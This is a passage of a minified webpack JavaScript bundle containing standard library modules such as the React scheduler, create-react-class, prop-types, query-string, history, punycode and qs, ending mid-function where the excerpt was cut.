r=n(685);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},,,,function(e,t,n){"use strict";e.exports=n(1166)},function(e,t,n){"use strict";
/** @license React v0.15.0
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,o=void 0,i=void 0,a=void 0,s=void 0;if(t.unstable_now=void 0,t.unstable_forceFrameRate=void 0,"undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}};t.unstable_now=function(){return Date.now()},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,p=window.Date,d=window.setTimeout,h=window.clearTimeout,y=window.requestAnimationFrame,m=window.cancelAnimationFrame;"undefined"!=typeof console&&("function"!=typeof y&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),t.unstable_now="object"==typeof f&&"function"==typeof f.now?function(){return f.now()}:function(){return p.now()};var v=!1,g=null,b=-1,T=-1,S=33.33,w=-1,_=-1,P=0,A=!1;a=function(){return t.unstable_now()>=P},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):0<e?(S=Math.floor(1e3/e),A=!0):(S=33.33,A=!1)};var E=function(){if(null!==g){var e=t.unstable_now(),n=0<P-e;try{g(n,e)||(g=null)}catch(e){throw O.postMessage(null),e}}},M=new MessageChannel,O=M.port2;M.port1.onmessage=E;var C=function(e){if(null===g)_=w=-1,v=!1;else{v=!0,y((function(e){h(b),C(e)}));var n=function(){P=t.unstable_now()+S/2,E(),b=d(n,3*S)};if(b=d(n,3*S),-1!==w&&.1<e-w){var r=e-w;!A&&-1!==_&&r<S&&_<S&&(8.33>(S=r<_?_:r)&&(S=8.33)),_=r}w=e,P=e+S,O.postMessage(null)}};r=function(e){g=e,v||(v=!0,y((function(e){C(e)})))},o=function(e,n){T=d((function(){e(t.unstable_now())}),n)},i=function(){h(T),T=-1}}var x=null,k=null,F=null,G=3,I=!1,D=!1,R=!1;function j(e,t){var n=e.next;if(n===e)x=null;else{e===x&&(x=n);var r=e.previous;r.next=n,n.previous=r}e.next=e.previous=null,n=e.callback,r=G;var o=F;G=e.priorityLevel,F=e;try{var i=e.expirationTime<=t;switch(G){case 1:var a=n(i);break;case 2:case 3:case 4:a=n(i);break;case 5:a=n(i)}}catch(e){throw e}finally{G=r,F=o}if("function"==typeof a)if(t=e.expirationTime,e.callback=a,null===x)x=e.next=e.previous=e;else{a=null,i=x;do{if(t<=i.expirationTime){a=i;break}i=i.next}while(i!==x);null===a?a=x:a===x&&(x=e),(t=a.previous).next=a.previous=e,e.next=a,e.previous=t}}function B(e){if(null!==k&&k.startTime<=e)do{var t=k,n=t.next;if(t===n)k=null;else{k=n;var r=t.previous;r.next=n,n.previous=r}t.next=t.previous=null,V(t,t.expirationTime)}while(null!==k&&k.startTime<=e)}function L(e){R=!1,B(e),D||(null!==x?(D=!0,r(N)):null!==k&&o(L,k.startTime-e))}function N(e,n){D=!1,R&&(R=!1,i()),B(n),I=!0;try{if(e){if(null!==x)do{j(x,n),B(n=t.unstable_now())}while(null!==x&&!a())}else for(;null!==x&&x.expirationTime<=n;)j(x,n),B(n=t.unstable_now());return null!==x||(null!==k&&o(L,k.startTime-n),!1)}finally{I=!1}}function H(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}function V(e,t){if(null===x)x=e.next=e.previous=e;else{var n=null,r=x;do{if(t<r.expirationTime){n=r;break}r=r.next}while(r!==x);null===n?n=x:n===x&&(x=e),(t=n.previous).next=n.previous=e,e.next=n,e.previous=t}}var U=s;t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:H(e)}else a=H(e),u=s;if(e={callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,next:null,previous:null},u>s){if(a=u,null===k)k=e.next=e.previous=e;else{n=null;var c=k;do{if(a<c.startTime){n=c;break}c=c.next}while(c!==k);null===n?n=k:n===k&&(k=e),(a=n.previous).next=n.previous=e,e.next=n,e.previous=a}null===x&&k===e&&(R?i():R=!0,o(L,u-s))}else V(e,a),D||I||(D=!0,r(N));return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(e===t)e===x?x=null:e===k&&(k=null);else{e===x?x=t:e===k&&(k=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_shouldYield=function(){var e=t.unstable_now();return B(e),null!==F&&null!==x&&x.startTime<=e&&x.expirationTime<F.expirationTime||a()},t.unstable_requestPaint=U,t.unstable_continueExecution=function(){D||I||(D=!0,r(N))},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return x}},function(e,t,n){"use strict";var r=n(190),o={};function i(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}e.exports=function(e,t,n){var a=[],s={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},u={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},c={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)f(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=r({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=r({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=d(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=r({},e.propTypes,t)},statics:function(e,t){!function(e,t){if(!t)return;for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){if(i(!(n in c),'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n),n in e)return i("DEFINE_MANY_MERGED"===(u.hasOwnProperty(n)?u[n]:null),"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=d(e[n],r));e[n]=r}}}(e,t)},autobind:function(){}};function l(e,t){var n=s.hasOwnProperty(t)?s[t]:null;g.hasOwnProperty(t)&&i("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&i("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function f(e,n){if(n){i("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),i(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,o=r.__reactAutoBindPairs;for(var a in n.hasOwnProperty("mixins")&&c.mixins(e,n.mixins),n)if(n.hasOwnProperty(a)&&"mixins"!==a){var u=n[a],f=r.hasOwnProperty(a);if(l(f,a),c.hasOwnProperty(a))c[a](e,u);else{var p=s.hasOwnProperty(a);if("function"==typeof u&&!p&&!f&&!1!==n.autobind)o.push(a,u),r[a]=u;else if(f){var y=s[a];i(p&&("DEFINE_MANY_MERGED"===y||"DEFINE_MANY"===y),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",y,a),"DEFINE_MANY_MERGED"===y?r[a]=d(r[a],u):"DEFINE_MANY"===y&&(r[a]=h(r[a],u))}else r[a]=u}}}else;}function p(e,t){for(var n in i(e&&t&&"object"==typeof e&&"object"==typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects."),t)t.hasOwnProperty(n)&&(i(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function d(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function h(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function y(e,t){return t.bind(e)}var m={componentDidMount:function(){this.__isMounted=!0}},v={componentWillUnmount:function(){this.__isMounted=!1}},g={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},b=function(){};return r(b.prototype,e.prototype,g),function(e){var t=function(e,r,a){this.__reactAutoBindPairs.length&&function(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=y(e,o)}}(this),this.props=e,this.context=r,this.refs=o,this.updater=a||n,this.state=null;var s=this.getInitialState?this.getInitialState():null;i("object"==typeof s&&!Array.isArray(s),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=s};for(var r in t.prototype=new b,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],a.forEach(f.bind(null,t)),f(t,m),f(t,e),f(t,v),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),i(t.prototype.render,"createClass(...): Class specification must implement a `render` method."),s)t.prototype[r]||(t.prototype[r]=null);return t}}},function(e,t,n){"use strict";var r=n(1169);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,function(e,t,n){"use strict";var r=n(1172),o=n(190);function i(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}t.extract=function(e){return e.split("?")[1]||""},t.parse=function(e,t){var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=o({arrayFormat:"none"},t)),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),n(decodeURIComponent(o),i,r)})),Object.keys(r).sort().reduce((function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(n):e[t]=n,e}),Object.create(null))):r},t.stringify=function(e,t){var n=function(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[i(t,e),"[",r,"]"].join(""):[i(t,e),"[",i(r,e),"]=",i(n,e)].join("")};case"bracket":return function(t,n){return null===n?i(t,e):[i(t,e),"[]=",i(n,e)].join("")};default:return function(t,n){return null===n?i(t,e):[i(t,e),"=",i(n,e)].join("")}}}(t=o({encode:!0,strict:!0,arrayFormat:"none"},t));return e?Object.keys(e).sort().map((function(r){var o=e[r];if(void 0===o)return"";if(null===o)return i(r,t);if(Array.isArray(o)){var a=[];return o.slice().forEach((function(e){void 0!==e&&a.push(n(r,e,a.length))})),a.join("&")}return i(r,t)+"="+i(o,t)})).filter((function(e){return e.length>0})).join("&"):""}},function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},function(e,t,n){"use strict";t.__esModule=!0;t.loopAsync=function(e,t,n){var r=0,o=!1,i=!1,a=!1,s=void 0,u=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];o=!0,i?s=t:n.apply(void 0,t)};!function c(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t(r++,c,u);i=!1,o?n.apply(void 0,s):r>=e&&a&&(o=!0,n())}}()}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o=n(433),i=n(372);t.getCurrentLocation=function(){return(0,o.createLocation)(window.location)},t.pushLocation=function(e){return window.location.href=(0,i.createPath)(e),!1},t.replaceLocation=function(e){return window.location.replace((0,i.createPath)(e)),!1}},function(e,t,n){"use strict";t.__esModule=!0,t.replaceLocation=t.pushLocation=t.startListener=t.getCurrentLocation=t.go=t.getUserConfirmation=void 0;var r=n(689);Object.defineProperty(t,"getUserConfirmation",{enumerable:!0,get:function(){return r.getUserConfirmation}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return r.go}});var o,i=n(350),a=((o=i)&&o.__esModule,n(433)),s=n(555),u=n(793),c=n(372);var l=function(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)},f=function(e){var t=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,t>=0?t:0)+"#"+e)},p=t.getCurrentLocation=function(e,t){var n=e.decodePath(l()),r=(0,c.getQueryStringValueFromPath)(n,t),o=void 0;r&&(n=(0,c.stripQueryStringValueFromPath)(n,t),o=(0,u.readState)(r));var i=(0,c.parsePath)(n);return i.state=o,(0,a.createLocation)(i,void 0,r)},d=void 0,h=(t.startListener=function(e,t,n){var r=function(){var r=l(),o=t.encodePath(r);if(r!==o)f(o);else{var i=p(t,n);if(d&&i.key&&d.key===i.key)return;d=i,e(i)}},o=l(),i=t.encodePath(o);return o!==i&&f(i),(0,s.addEventListener)(window,"hashchange",r),function(){return(0,s.removeEventListener)(window,"hashchange",r)}},function(e,t,n,r){var o=e.state,i=e.key,a=t.encodePath((0,c.createPath)(e));void 0!==o&&(a=(0,c.addQueryStringValueToPath)(a,n,i),(0,u.saveState)(i,o)),d=e,r(a)});t.pushLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&function(e){window.location.hash=e}(e)}))},t.replaceLocation=function(e,t,n){return h(e,t,n,(function(e){l()!==e&&f(e)}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(69),a=(r=i)&&r.__esModule?r:{default:r},s=n(555),u=n(590);t.default=function(e){return u.canUseDOM||(0,a.default)(!1),function(t){var n=e(t),r=[],i=void 0,a=function(){for(var e=void 0,t=0,n=r.length;null==e&&t<n;++t)e=r[t].call();return e};return o({},n,{listenBeforeUnload:function(e){return 1===r.push(e)&&(i=function(e){var t=function(t){var n=e();if("string"==typeof n)return(t||window.event).returnValue=n,n};return(0,s.addEventListener)(window,"beforeunload",t),function(){return(0,s.removeEventListener)(window,"beforeunload",t)}}(a)),function(){0===(r=r.filter((function(t){return t!==e}))).length&&i&&(i(),i=null)}}})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){(function(e,r){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function y(e){throw new RangeError(p[e])}function m(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function v(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function T(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function S(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function w(e){var t,n,r,o,i,a,s,c,l,f,p,h=[],m=e.length,v=0,g=128,T=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&y("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=T?1:s>=T+26?26:s-T));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;T=S(v-i,t=h.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,h.splice(v++,0,g)}return b(h)}function _(e){var t,n,r,o,i,a,s,c,l,f,p,m,v,b,w,_=[];for(m=(e=g(e)).length,t=128,n=0,i=72,a=0;a<m;++a)(p=e[a])<128&&_.push(h(p));for(r=o=_.length,o&&_.push("-");r<m;){for(s=u,a=0;a<m;++a)(p=e[a])>=t&&p<s&&(s=p);for(s-t>d((u-n)/(v=r+1))&&y("overflow"),n+=(s-t)*v,t=s,a=0;a<m;++a)if((p=e[a])<t&&++n>u&&y("overflow"),p==t){for(c=n,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)w=c-f,b=36-f,_.push(h(T(f+w%b,0))),c=d(w/b);_.push(h(T(c,0))),i=S(n,v,r==o),n=0,++r}++n,++t}return _.join("")}s={version:"1.4.1",ucs2:{decode:g,encode:b},decode:w,encode:_,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+_(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?w(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n(267)(e),n(169))},function(e,t,n){"use strict";var r=n(1206),o=n(809),i=n(697),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},f=Date.prototype.toISOString,p=i.default,d={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:o.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},h={},y=function e(t,n,i,a,s,c,f,p,y,m,v,g,b,T,S,w,_,P){for(var A,E=t,M=P,O=0,C=!1;void 0!==(M=M.get(h))&&!C;){var x=M.get(t);if(O+=1,void 0!==x){if(x===O)throw new RangeError("Cyclic object value");C=!0}void 0===M.get(h)&&(O=0)}if("function"==typeof m?E=m(n,E):E instanceof Date?E=b(E):"comma"===i&&u(E)&&(E=o.maybeMap(E,(function(e){return e instanceof Date?b(e):e}))),null===E){if(c)return y&&!w?y(n,d.encoder,_,"key",T):n;E=""}if("string"==typeof(A=E)||"number"==typeof A||"boolean"==typeof A||"symbol"==typeof A||"bigint"==typeof A||o.isBuffer(E))return y?[S(w?n:y(n,d.encoder,_,"key",T))+"="+S(y(E,d.encoder,_,"value",T))]:[S(n)+"="+S(String(E))];var k,F=[];if(void 0===E)return F;if("comma"===i&&u(E))w&&y&&(E=o.maybeMap(E,y)),k=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(m))k=m;else{var G=Object.keys(E);k=v?G.sort(v):G}var I=p?String(n).replace(/\./g,"%2E"):String(n),D=a&&u(E)&&1===E.length?I+"[]":I;if(s&&u(E)&&0===E.length)return D+"[]";for(var R=0;R<k.length;++R){var j=k[R],B="object"==typeof j&&j&&void 0!==j.value?j.value:E[j];if(!f||null!==B){var L=g&&p?String(j).replace(/\./g,"%2E"):String(j),N=u(E)?"function"==typeof i?i(D,L):D:D+(g?"."+L:"["+L+"]");P.set(t,O);var H=r();H.set(h,P),l(F,e(B,N,i,a,s,c,f,p,"comma"===i&&w&&u(E)?null:y,m,v,g,b,T,S,w,_,H))}}return F};e.exports=function(e,t){var n,o=e,c=function(e){if(!e)return d;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.encodeDotInKeys&&"boolean"!=typeof e.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r,o=i.formatters[n],c=d.filter;if(("function"==typeof e.filter||u(e.filter))&&(c=e.filter),r=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":d.arrayFormat,"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var l=void 0===e.allowDots?!0===e.encodeDotInKeys||d.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:l,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:d.allowEmptyArrays,arrayFormat:r,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encodeDotInKeys:"boolean"==typeof e.encodeDotInKeys?e.encodeDotInKeys:d.encodeDotInKeys,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:c,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?o=(0,c.filter)("",o):u(c.filter)&&(n=c.filter);var f=[];if("object"!=typeof o||null===o)return"";var p=s[c.arrayFormat],h="comma"===p&&c.commaRoundTrip;n||(n=Object.keys(o)),c.sort&&n.sort(c.sort);for(var m=r(),v=0;v<n.length;++v){var g=n[v],b=o[g];c.skipNulls&&null===b||l(f,y(b,g,p,h,c.allowEmptyArrays,c.strictNullHandling,c.skipNulls,c.encodeDotInKeys,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,m))}var T=f.join(c.delimiter),S=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?S+="utf8=%26%2310003%3B&":S+="utf8=%E2%9C%93&"),T.length>0?S+T:""}},function(e,t,n){"use strict";var r=n(349),o=n(596),i=n(1207),a=n(799),s=n(1228)||a||i;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},function(e,t,n){"use strict";var r=n(596),o=n(349),i=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return i(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=i(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!i(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=i(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(1219);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!=e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r="undefined"!=typeof Symbol&&Symbol,o=n(803);e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";var r,o=n(694),i=n(526);try{r=[].__proto__===Array.prototype}catch(e){if(!e||"object"!=typeof e||!("code"in e)||"ERR_PROTO_ACCESS"!==e.code)throw e}var a=!!r&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=a&&"function"==typeof a.get?o([a.get]):"function"==typeof u&&function(e){return u(null==e?e:s(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},s=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},u=function(e,t){for(var 